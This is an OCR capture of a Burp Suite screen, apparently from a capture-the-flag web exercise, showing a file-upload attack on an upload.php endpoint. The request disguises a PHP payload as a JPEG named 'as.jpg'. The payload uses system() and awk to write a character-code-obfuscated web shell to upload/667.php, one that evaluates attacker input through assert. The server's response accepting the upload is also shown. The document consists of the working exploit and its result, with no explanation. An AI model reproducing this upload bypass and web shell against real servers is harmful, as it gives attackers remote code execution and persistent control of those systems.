 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://123.206.31.85:49166 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 123.206.31.85:49166
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://123.206.31.85:49166/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------10993175631738
Content-Length: 556
Connection: close
Cookie: pass=51d070f62cc533e144e95921ed03e1600018fb0e
Upgrade-Insecure-Requests: 1
-----------------------------10993175631738
Content-Disposition: form-data; name="file";
filename="as.jpg"
Content-Type: image/jpeg
<script language=php>system("awk 'BEGIN{printf
".'"'."%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%
c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c
".'"'.",60,63,112,104,112,32,97,114,114,97,121,95,109,9
7,112,40,39,97,115,115,101,114,116,39,44,40,97,114,114,
97,121,41,36,95,82,69,81,85,69,83,84,91,39,120,115,115,
39,93,41,59,63,62}'>upload/667.php")</script>
-----------------------------10993175631738--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 17 Feb 2019 18:01:07 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 533
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1">
<title>UPLOAD</title>
</head>
<form action="" enctype="multipart/form-data"
method="post"
name="upload">file:<input type="file" name="file"
/><br>
<input type="submit" value="upload" /></form>
□□□jpg gif png □□□□□ □□□□□□□□100KiB<br>
file upload successful!Save in:
upload/201902170601075996.jpg
? < + > Type a search term 0 matches
Done 724 bytes | 62 millis